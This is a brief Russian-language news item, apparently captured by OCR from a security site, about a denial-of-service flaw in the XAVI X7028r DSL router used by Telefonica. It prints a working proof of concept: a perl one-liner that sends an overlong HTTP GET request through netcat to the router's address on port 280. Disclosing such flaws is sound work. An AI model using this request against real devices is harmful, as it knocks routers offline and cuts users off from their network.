
Для XAVI X7028r DSL Wireless Router (устройства
используются компанией Telefonica) обнаружена
возможность DoS атаки. Длинный HTTP GET запрос
способен вывести роутер из строя:
perl -e 'print "GET /"."A"x1008;print
"\nHost:192.168.1.1:280\n\n\n\n\n"'
| netcat -v -n 192.168.1.1 280
Теги:
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться